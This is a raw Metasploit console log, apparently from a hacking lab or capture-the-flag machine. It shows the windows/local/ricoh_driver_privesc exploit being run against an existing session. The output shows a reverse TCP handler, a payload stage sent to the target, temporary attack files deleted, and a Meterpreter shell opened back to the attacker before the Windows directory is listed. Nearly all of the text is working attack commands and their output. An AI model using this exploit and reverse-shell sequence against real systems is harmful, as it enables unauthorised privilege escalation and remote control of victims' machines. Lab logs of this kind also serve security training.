 [msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> set session 6
session => 6
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> exploit
[*] Started reverse TCP handler on 10.10.17.214:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer AhMFWYe...
[*] Sending stage (255676 bytes) to 10.129.100.161
[+] Deleted C:\Users\tony\AppData\Local\Temp\ihRmB.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 7 opened (10.10.17.214:4444 -> 10.129.100.161:49445) at 2026-11-15 14:10:38 +0000
[*] Deleting printer AhMFWYe
(Meterpreter 7)(C:\Windows\system32) > cd ..
(Meterpreter 7)(C:\Windows) > dir
Listing: C:\Windows
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2021-06-11 11:54:19 +0100 AppPatch
040777/rwxrwxrwx 0 dir 2021-07-12 13:19:16 +0100 AppReadiness
040777/rwxrwxrwx 0 dir 2015-07-10 14:29:10 +0100 BitLockerDiscoveryVolumeContents
040777/rwxrwxrwx 0 dir 2015-07-10 12:04:22 +0100 Boot
040777/rwxrwxrwx 0 dir 2015-07-10 12:04:22 +0100 Branding
040777/rwxrwxrwx 0 dir 2021-06-11 14:48:21 +0100 CSC
040777/rwxrwxrwx 0 dir 2021-09-28 20:09:28 +0100 CbsTemp
040777/rwxrwxrwx 40960 dir 2015-07-10 12:04:27 +0100 Cursors
040555/r-xr-xr-x 0 dir 2015-07-10 12:04:27 +0100 DesktopTileResources